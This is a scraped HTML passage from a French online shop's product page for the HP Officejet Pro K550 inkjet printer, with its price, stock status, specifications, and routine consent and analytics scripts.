       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/281-imprimantes-jet-d-encre"><span itemprop="name">Imprimantes jet d&#039;encre</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2115-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2115-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2116-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2116-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2117-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2117-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2118-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2118-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C8157A#ACT</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="159.79">
                133,16 € HT
            </span>
            <span class="price" content="159.79">
              - 159,79 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="784436" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "bf911e5a50bd1c51c2fd56ba6359b0704e659e34";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="784436"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="784436"/><input type="hidden" id="emarketing_product_name" value="HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre"/><input type="hidden" id="emarketing_product_price" value="159.79"/><input type="hidden" id="emarketing_product_category" value="Imprimantes jet d'encre"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=HP+Officejet+Pro+K550+-+A4+-+Couleur+-+Imprimante+-+Jet+d%5C%27encre https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2115%2Fhp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-784436" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":784436,"name":"hp-officejet-pro-k550-a4-couleur-imprimante-jet-d-encre","category":"imprimantes-jet-d-encre","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html","price":15979});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>HP Officejet K550. Couleur, Nombre de cartouches d'impression: 4, Cycle de service (Maximum): 7500 pages par mois. Résolution maximale: 4800 x 1200 DPI. Taille de papier de série A ISO maximum: A4. Vitesse d'impression (noir, qualité normale, A4/US Letter): 16 ppm. Couleur du produit: Noir, Gris</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;784436&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;281&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;159,79\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:21:22&quot;,&quot;date_upd&quot;:&quot;2022-03-08 10:05:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez imprimante HP Officejet Pro K550 - C8157A#ACT\u2013 Livraison gratuite \u00e0 partir de 49\u20ac - Imprimante jet d&#039;encre couleur, A4.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Imprimante HP Officejet Pro K550 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur&quot;,&quot;name&quot;:&quot;HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre&quot;,&quot;description&quot;:&quot;&lt;p&gt;HP Officejet K550. Couleur, Nombre de cartouches d&#039;impression: 4, Cycle de service (Maximum): 7500 pages par mois. R\u00e9solution maximale: 4800 x 1200 DPI. Taille de papier de s\u00e9rie A ISO maximum: A4. Vitesse d&#039;impression (noir, qualit\u00e9 normale, A4\/US Letter): 16 ppm. Couleur du produit: Noir, Gris&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:784436,&quot;id_product&quot;:784436,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;imprimantes-jet-d-encre&quot;,&quot;category_name&quot;:&quot;Imprimantes jet d&#039;encre&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:133.155,&quot;price_without_reduction&quot;:159.786,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir. Cyan. Magenta. Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs 